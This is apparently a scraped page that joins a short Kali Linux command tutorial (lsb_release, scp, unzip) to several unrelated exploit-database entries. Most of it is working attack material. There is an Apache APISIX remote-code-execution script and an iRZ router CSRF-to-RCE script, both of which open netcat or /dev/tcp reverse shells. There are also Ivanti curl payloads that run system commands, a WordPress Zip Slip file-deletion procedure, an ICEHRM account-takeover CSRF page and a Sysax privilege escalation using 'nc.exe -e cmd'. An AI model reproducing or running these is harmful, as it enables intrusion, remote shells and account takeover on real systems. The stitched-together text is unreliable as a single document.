The lsb_relase command is used to check the version of Kali Linux.
lsb_release -a 
SCP Command
The scp command is used to securely copy files from one device to another. There are several ways to transfer files from one system to another.
But scp copy files through ssh protocol. A system should have an ssh server running.
scp [Options] [ user@ ]SRC_HOST:]file1_Path [ user@ ]DEST_HOST:]file2
unzip command
The decompression command is equivalent to the right-click of Windows - decompression
unzip bbskali.zip
Postscript
Of course, there are many fun commands in kali, so I won’t talk about them here. For more tutorials, please follow our WeChat official account Kali Hacker Notes.
# Exploit Title: Apache APISIX 2.12.1 - Remote Code Execution (RCE)
# Date: 2022-03-16
# Exploit Author: Ven3xy
# Vendor Homepage: https://apisix.apache.org/
# Version: Apache APISIX 1.3 – 2.12.1
# Tested on: CentOS 7
# CVE : CVE-2022-24112
import requests
import sys
class color:
HEADER = '\033[95m'
IMPORTANT = '\33[35m'
NOTICE = '\033[33m'
OKBLUE = '\033[94m'
OKGREEN = '\033[92m'
WARNING = '\033[93m'
RED = '\033[91m'
END = '\033[0m'
UNDERLINE = '\033[4m'
LOGGING = '\33[34m'
color_random=[color.HEADER,color.IMPORTANT,color.NOTICE,color.OKBLUE,color.OKGREEN,color.WARNING,color.RED,color.END,color.UNDERLINE,color.LOGGING]
def banner():
run = color_random[6]+'''\n . ,
_.._ * __*\./ ___ _ \./._ | _ *-+-
(_][_)|_) |/'\ (/,/'\[_)|(_)| |
| |
\n'''
run2 = color_random[2]+'''\t\t(CVE-2022-24112)\n'''
run3 = color_random[4]+'''{ Coded By: Ven3xy | Github: https://github.com/M4xSec/ }\n\n'''
print(run+run2+run3)
if (len(sys.argv) != 4):
banner()
print("[!] Usage : ./apisix-exploit.py <target_url> <lhost> <lport>")
exit()
else:
banner()
target_url = sys.argv[1]
lhost = sys.argv[2]
lport = sys.argv[3]
headers1 = {
'Host': '127.0.0.1:8080',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36 Edg/97.0.1072.69',
'X-API-KEY': 'edd1c9f034335f136f87ad84b625c8f1',
'Accept': '*/*',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/json',
'Content-Length': '540',
'Connection': 'close',
}
headers2 = {
'Host': '127.0.0.1:8080',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36 Edg/97.0.1072.69',
'X-API-KEY': 'edd1c9f034335f136f87ad84b625c8f1',
'Accept': '*/*',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/json',
'Connection': 'close',
}
json_data = {
'headers': {
'X-Real-IP': '127.0.0.1',
'X-API-KEY': 'edd1c9f034335f136f87ad84b625c8f1',
'Content-Type': 'application/json',
},
'timeout': 1500,
'pipeline': [
{
'path': '/apisix/admin/routes/index',
'method': 'PUT',
'body': '{"uri":"/rms/fzxewh","upstream":{"type":"roundrobin","nodes":{"schmidt-schaefer.com":1}},"name":"wthtzv","filter_func":"function(vars) os.execute(\'bash -c \\\\\\"0<&160-;exec 160<>/dev/tcp/'+lhost+'/'+lport+';sh <&160 >&160 2>&160\\\\\\"\'); return true end"}',
},
],
}
response1 = requests.post(target_url+'apisix/batch-requests', headers=headers1, json=json_data, verify=False)
response2 = requests.get(target_url+'rms/fzxewh', headers=headers2, verify=False)
# Exploit Title: Wordpress Plugin iQ Block Country 1.2.13 - Arbitrary File Deletion via Zip Slip (Authenticated)
# Date: 02-17-2022
# Exploit Author: Ceylan Bozoğullarından
# Blog Post: https://bozogullarindan.com/en/2022/01/wordpress-iq-block-country-1.2.13-admin-arbitray-file-deletion-via-zip-slip/
# Software Link: https://en-gb.wordpress.org/plugins/iq-block-country/
# Version: 1.2.12
# Tested on: Linux
# CVE: CVE-2022-0246 (https://wpscan.com/vulnerability/892802b1-26e2-4ce1-be6f-71ce29687776)
# Description:
iQ Block Country is a Wordpress plugin that allows you to limit access to your website content. It can allow or disallow visitors from defined countries to (parts of) the content of the website.
The settings of the plugin can be exported or imported using its backup functionality. An authorized user can import preconfigured settings of the plugin by uploading a zip file. After the uploading process, files in the uploaded zip file are extracted one by one. During the extraction process, existence of a file is checked. If the file exists, it is deleted without any security control by only considering the name of the extracted file. This behavior leads to “Zip Slip” vulnerability.
Zip Slip can cause damage by overwriting configuration files or other sensitive resources. In this finding, An attacker can exploit this vulnerability and the behavior of the extraction process, to delete an arbitrary file in the server. For doing this, it is enough to upload a zip file containing a file that is named as the path of a file which is desired to be deleted.
The details of the discovery are given below.
# Steps To Reproduce:
1. Install and activate the iQ Block Country plugin.
2. Create a test file in the vulnerable system: (e.g. /var/www/html/test.txt)
3. Create a zip file containing a file named as ../../../../test.txt. Absolute path at the end of this process will be: /var/www/html/wp-content/uploads/2022/01/../../../../test.txt
4. Go back to the Wordpress, visit Settings > iQ Block Country > Import/Export tab.
5. Click the “Browse” button and choose the zip file which is created in the Step 3.
6. Click the “Restore settings” button.
7. “Invalid file” message will be appeared but nevermind the message. Check whether the test.txt file is deleted or not.
# Exploit Title: Ivanti Endpoint Manager 4.6 - Remote Code Execution (RCE)
# Date: 20/03/2022
# Exploit Author: d7x
# Vendor Homepage: https://www.ivanti.com/
# Software Link: https://forums.ivanti.com/s/article/Customer-Update-Cloud-Service-Appliance-4-6
# Version: CSA 4.6 4.5 - EOF Aug 2021
# Tested on: Linux x86_64
# CVE : CVE-2021-44529
###
This is the RCE exploit for the following advisory (officially discovered by Jakub Kramarz):
https://forums.ivanti.com/s/article/SA-2021-12-02?language=en_US
Shoutouts to phyr3wall for providing a hint to where the obfuscated code relies
@d7x_real
https://d7x.promiselabs.net
https://www.promiselabs.net
###
# cat /etc/passwd
curl -i -s -k -X $'GET' -b $'e=ab; exec=c3lzdGVtKCJjYXQgL2V0Yy9wYXNzd2QiKTs=; pwn=; LDCSASESSID=' 'https://.../client/index.php' | tr -d "\n" | grep -zPo '<c123>\K.*?(?=</c123>)'; echo
# sleep for 10 seconds
curl -i -s -k -X $'GET' -b $'e=ab; exec=c2xlZXAoMTApOw==; pwn=; LDCSASESSID=' 'https://.../client/index.php' | tr -d "\n" | grep -zPo '<c123>\K.*?(?=</c123>)'; echo
# Exploit Title: iRZ Mobile Router - CSRF to RCE
# Google Dork: intitle:"iRZ Mobile Router"
# Date: 2022-03-18
# Exploit Author: Stephen Chavez & Robert Willis
# Vendor Homepage: https://en.irz.ru/
# Software Link: https://github.com/SakuraSamuraii/ez-iRZ
# Version: Routers through 2022-03-16
# Tested on: RU21, RU21w, RL21, RU41, RL01
# CVE : CVE-2022-27226
import os
import requests
import json
import subprocess
option = "0"
def main():
print("####################################################")
print("# Welcome to IRZ CSRF to RCE Exploit - version 1.0 #")
print("####################################################")
print()
print("## by RedragonX of WHG & rej_ex of SAKURA SAMURAI ##")
print()
print("1. Post Authentication RCE (Needs Credentials)")
print("2. CSRF to RCE (No Credentials)")
print()
runit()
def runit():
option = input("Select an option: ")
if option == "1":
exploit1()
elif option == "2":
exploit2()
else:
print("You must select '1' or '2'. Exiting.")
def exploit1():
print("## Running Post Auth RCE exploit")
print()
print()
router_ip = input("## Enter the router ip to exploit: ")
router_port = int(
input("## Enter the victim router web page port (default is 80): ") or "80")
router_user = input("## Enter the username for the router login: ")
router_pass = input("## Enter the password for the router login: ")
LHOST = input("## Enter the LHOST for the router reverse shell: ")
LPORT = input("## Enter the LPORT for the router reverse shell: ")
router_url = f'http://{router_ip}:{router_port}'
nc1_str = f'Start a listener with the following command: nc -lvp {LPORT}'
input(nc1_str + "\n\nPress enter once you do")
send_json_payload(router_url, router_user, router_pass, LHOST, LPORT)
def send_json_payload(router_url, router_user, router_pass, lhost_ip, lhost_port):
intro = f'Sending the payload to {router_url}\n'
print(intro)
payload_str = '{"tasks":[{"enable":true,"minutes":"*","hours":"*","days":"*","months":"*","weekdays":"*","command":"rm /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc ' + \
f'{lhost_ip} {lhost_port} ' + \
'>/tmp/f"}],"_board":{"name":"RL21","platform":"irz_mt02","time":"Wed Mar 16 16:43:20 UTC 2022"}}'
payload_json = json.loads(payload_str)
s = requests.Session()
s.auth = (router_user, router_pass)
s.headers.update(
{"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36"})
s.headers.update({"X-Requested-With": "XMLHttpRequest"})
s.headers.update({"Origin": router_url})
s.headers.update({"Referer": router_url})
s.post(router_url + "/api/crontab", json=payload_json)
exploit_str = f'rm /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc {lhost_ip} 443 >/tmp/f'
print(
"Request sent! You may have to wait about 2 minutes to get a shell. \nFirst shell will die due to crontab job. Start a new listener on a new port [e.g. 443], and run the following command: " + exploit_str)
print("To fix TTY: type telnet 0.0.0.0 in the shell")
def exploit2():
print("## Running CSRF to RCE exploit")
print()
print()
router_ip = input("## Enter the router ip to exploit: ")
router_port = int(
input("## Enter the victim router web page port (default is 80): ") or "80")
LHOST = input("## Enter the LHOST for the router reverse shell: ")
LPORT = input("## Enter the LPORT for the router reverse shell: ")
load_csrf_poc_file(router_ip, router_port, LHOST, LPORT)
def load_csrf_poc_file(router_ip, router_port, lhost_ip, lhost_port):
file_path = os.path.dirname(__file__) + os.sep + "poc.template.html"
if os.path.isfile(file_path):
with open(file_path) as poc_file:
original_poc_data_str = poc_file.read()
new_html = original_poc_data_str.replace("{router_ip}", router_ip)
new_html = new_html.replace(
"{router_port}", str(router_port))
lhost_split_arr = lhost_ip.split(".")
if len(lhost_split_arr) == 4:
new_html = new_html.replace(
"{lhost_ip_octect_1}", lhost_split_arr[0])
new_html = new_html.replace(
"{lhost_ip_octect_2}", lhost_split_arr[1])
new_html = new_html.replace(
"{lhost_ip_octect_3}", lhost_split_arr[2])
new_html = new_html.replace(
"{lhost_ip_octect_4}", lhost_split_arr[3])
new_html = new_html.replace(
"{lhost_port}", lhost_port)
new_file_path = os.path.dirname(
__file__) + os.sep + "poc.new.html"
try:
with open(new_file_path, 'w') as new_file:
new_file.write(new_html)
print()
print(
f'New file written to {new_file_path}. Host this file')
except FileNotFoundError:
print("You had an error writing to the file, doesn't exist.")
else:
print(f'{lhost_ip} is not a proper IPV4 address.')
else:
print(f'{file_path} not found')
main()
# Exploit Title: ICEHRM 31.0.0.0S - Cross-site Request Forgery (CSRF) to Account Takeover
# Date: 18/03/2022
# Exploit Author: Devansh Bordia
# Vendor Homepage: https://icehrm.com/
# Software Link: https://github.com/gamonoid/icehrm/releases/tag/v31.0.0.OS
# Version: 31.0.0.OS
#Tested on: Windows 10
1. About - ICEHRM
IceHrm employee management system allows companies to centralize confidential employee information and define access permissions to authorized personnel to ensure that employee information is both secure and accessible.
2. Description:
The application has an update password feature which has a CSRF vulnerability that allows an attacker to change the password of any arbitrary user leading to an account takeover.
3. Steps To Reproduce:
- Create an User name:Gaurav with permission of the Employee using the Admin User of the application and set his password.
- Now login into the application using his credentials and navigate to Update Password Feature to change the password.
- Intercept the request in Proxy and we can see there is a GET request used to change password and also NO CSRF Token is being used.
- Finally using Burpsuite create CSRF POC and save it as exploit.html.
- Now change the password in the POC to any password we want.
- Finally we open this POC in the same browser session and click on the submit button.
- At last when retrying to login into the application we can see that password has been reset for the account leading to account takeover.
4. Vulnerable Request:
GET
/app/service.php?t=Employee&a=ca&sa=changePassword&mod=modules=employees&req={"current":"Test@123
","pwd":"Dummy@123"} HTTP/1.1
Host: localhost:8070
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://localhost:8070/app/?g=modules&n=employees&m=module_Personal_Information
Cookie: PHPSESSID=k8d27ve456j0jb56ga885j1vvb
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
5. Exploit POC (exploit.html)
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8070/app/service.php">
<input type="hidden" name="t" value="Employee" />
<input type="hidden" name="a" value="ca" />
<input type="hidden" name="sa" value="changePassword" />
<input type="hidden" name="mod" value="modules=employees" />
<input type="hidden" name="req"
value="{"current":"Test@123","pwd":"Dummy@123"}"
/>
<input type="submit" value="Submit request" />
</form>
</body>
</html>
# Exploit Author: bzyo (@bzyo_)
# Exploit Title: Sysax FTP Automation 6.9.0 - Privilege Escalation
# Date: 03-20-2022
# Vulnerable Software: Sysax FTP Automation 6.9.0
# Vendor Homepage: https://www.sysax.com/
# Version: 6.9.0
# Software Link: https://www.sysax.com/download/sysaxauto_setup.msi
# Tested on: Windows 10 x64
# Details:
Sysax Scheduler Service runs as Local System. By default the application allows for low privilege users to create/run backup jobs other than themselves. By removing the option to run as current user or another, the task will run as System. A low privilege user could abuse this and escalate their privileges to local system.
# Prerequisites:
To successfully exploit this vulnerability, an attacker must already have local access to a system running Sysax FTP Automation using a low privileged user account
# Exploit:
Logged in as low privileged account
1. Create folder c:\temp
2. Download netcat (nc.exe) to c:\temp
3. Create file 'pwn.bat' in c:\temp with contents
c:\temp\nc.exe localhost 1337 -e cmd
4. Open command prompt and netcat listener
nc -nlvvp 1337
5. Open sysaxschedscp.exe from C:\Program Files (x86)\SysaxAutomation
6. Select Setup Scheduled/Triggered Tasks
- Add task (Triggered)
- Update folder to monitor to be c:\temp
- Check 'Run task if a file is added to the monitor folder or subfolder(s)'
- Choose 'Run any other Program' and choose c:\temp\pwn.bat
- Uncheck 'Login as the following user to run task'
- Finish and Save
7. Create new text file in c:\temp
8. Check netcat listener
C:\WINDOWS\system32>whoami
whoami
nt authority\system




